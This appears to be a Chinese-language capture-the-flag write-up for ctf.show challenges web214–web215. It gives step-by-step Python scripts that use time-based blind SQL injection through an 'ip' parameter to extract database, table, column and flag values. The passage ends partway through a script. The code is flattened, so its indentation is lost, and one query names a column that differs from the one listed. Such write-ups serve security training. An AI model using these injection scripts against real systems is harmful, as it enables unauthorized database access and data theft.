web214-web220
web 214

可以从js文件中判断出注入点是ip和debug,然后我们判断一下是否可以注入

可以看到进行了查询语句,然后我们判断一下是否能延时注入


确实延迟了三秒,然后判断一下payload能用不
import requests
import stringurl="http://f553b880-7550-4c37-b6df-77d53ebc96ef.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
out=""for i in range(1,50):for k in dic:payload={'debug':'1','ip':f"if(substr(database(),{i},1)='{k}',sleep(3),0)"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)

可以看到爆破出来了库名,然后在爆破一下表名
import requests
import stringurl="http://f553b880-7550-4c37-b6df-77d53ebc96ef.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
out=""for i in range(1,50):for k in dic:payload={'debug':'1','ip':f"if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1)='{k}',sleep(3),0)"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)

我们可以知道表名是ctfshow_flagx 然后我们再爆破列名
import requests
import stringurl="http://f553b880-7550-4c37-b6df-77d53ebc96ef.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
out=""for i in range(1,50):for k in dic:payload={'debug':'1','ip':f"if(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),{i},1)='{k}',sleep(3),0)"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)

可以看到这里有三个字段名 id,flag,info
import requests
import stringurl="http://f553b880-7550-4c37-b6df-77d53ebc96ef.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
out=""for i in range(1,50):for k in dic:payload={'debug':'1','ip':f"if(substr((select group_concat(flaga) from ctfshow_flagx),{i},1)='{k}',sleep(3),0)"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)

web 215

跟上一题一模一样,就是前面需要一个单引号闭合一下然后把后面的内容给注释掉直接上脚本把,先爆破表名
import requests
import stringurl="http://26cfabfb-617f-474d-b0cb-6a2d07898aae.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
out=""for i in range(1,50):for k in dic:# payload={'debug':'1','ip':f"0‘if(substr((select group_concat(flaga) from ctfshow_flagx),{i},1)='{k}',sleep(3),0)#"}payload={'debug':'1','ip': f"0'or if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0,1),{i},1)='{k}',sleep(3),0)#"}re=requests.post(url,data=payload)if re.elapsed.total_seconds()>2:out=out+kbreakprint(out)
然后再爆破一下列名
import requests
import stringurl="http://26cfabfb-617f-474d-b0cb-6a2d07898aae.challenge.ctf.show/api/index.php"
dic=string.digits+string.ascii_lowercase+"{}-_"
